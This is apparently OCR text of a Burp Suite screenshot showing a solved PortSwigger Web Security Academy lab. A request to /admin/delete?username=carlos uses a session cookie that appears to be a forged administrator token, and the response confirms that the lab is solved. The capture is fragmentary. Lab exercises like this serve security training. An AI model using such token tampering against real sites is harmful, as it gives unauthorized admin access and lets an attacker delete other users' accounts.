 Pretty Raw Hex Hackvertor \n
1 GET /admin/delete?username=carlos HTTP/2
2 Host: 0a58008e03cfb58080c899dd005e0056.web-security-academy.net
3 Cookie: session=
taW5pc3RyYXRvciJ9.
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.
(KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 20
Response headers 3
Inspector
Notes
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account | Log out
My Account
Your username is: wiener
Your email is: wiener@normal-user.net
Email
Update email